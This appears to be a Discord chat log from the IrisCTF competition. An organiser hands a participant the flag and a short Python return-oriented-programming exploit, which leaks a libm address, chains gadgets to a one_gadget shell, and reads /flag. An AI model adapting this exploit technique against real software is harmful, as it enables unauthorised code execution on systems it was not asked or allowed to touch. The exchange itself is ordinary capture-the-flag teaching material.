 sera Yesterday at 2:10 PM
Yeah but like I said I think you earned the flag if it the docker passes for me too
irisctf{oh_its_ret2libc_anyway}
Here you go, sorry for the problems.
Intended is rop on libm using some kinda funky gadgets
leak = r.recvuntil(b"\nHow").decode().split("\n")
[-2].split(" ")[-1]
leak = eval(leak) - 0x31cf0
print(hex(leak))

def p64(i):
    return i.to_bytes(8, byteorder="little")

ADDRAXRDXJUMPRAX = 0x000000000000f39f + leak
POPRAX_RET = 0x000000000001a3c8 + leak
OFFSET = 0x4f2a5 - 0x3ed8c0
OFFSET = OFFSET & (2**64 - 1)

rop = b"aaaabbbbccccdddd"
rop += p64(POPRAX_RET)
rop += p64(OFFSET)
rop += p64(ADDRAXRDXJUMPRAX)

r.sendline(rop)
r.sendline(b"cat /flag")
(edited)
TheSavageTeddy Yesterday at 2:11 PM
oh wow thats cool (edited)
thanks for the help!
1